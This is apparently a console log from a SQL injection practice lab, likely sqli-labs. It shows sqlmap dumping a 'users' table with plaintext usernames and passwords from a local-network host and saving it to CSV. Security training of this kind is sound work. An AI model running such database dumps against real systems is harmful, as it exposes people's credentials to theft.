 选择 C:\Windows\System32\cmd.exe
[19:03:00] [WARNING] reflective value(s) found and filtering out
[19:03:00] [INFO] fetching entries for table 'users' in database 'security'
Database: security
Table: users
[13 entries]
+----+------------+----------+
| id | password   | username |
+----+------------+----------+
| 1  | Dumb       | Dumb     |
| 2  | I-kill-you | Angelina |
| 3  | p@ssword   | Dummy    |
| 4  | crappy     | secure   |
| 5  | stupidity  | stupid   |
| 6  | genious    | superman |
| 7  | mob!le     | batman   |
| 8  | admin      | admin    |
| 9  | admin1     | admin1   |
| 10 | admin2     | admin2   |
| 11 | admin3     | admin3   |
| 12 | dumbo      | dhakkan  |
| 14 | admin4     | admin4   |
+----+------------+----------+
[19:03:00] [INFO] table 'security.users' dumped to CSV file 'C:\Users\qyj\AppData\Local\sqlmap\output\192.168.2.72\dump\
security\users.csv'
[19:03:00] [INFO] fetched data logged to text files under 'C:\Users\qyj\AppData\Local\sqlmap\output\192.168.2.72'
[19:03:00] [WARNING] your sqlmap version is outdated
[*] ending @ 19:03:00 /2023-12-25/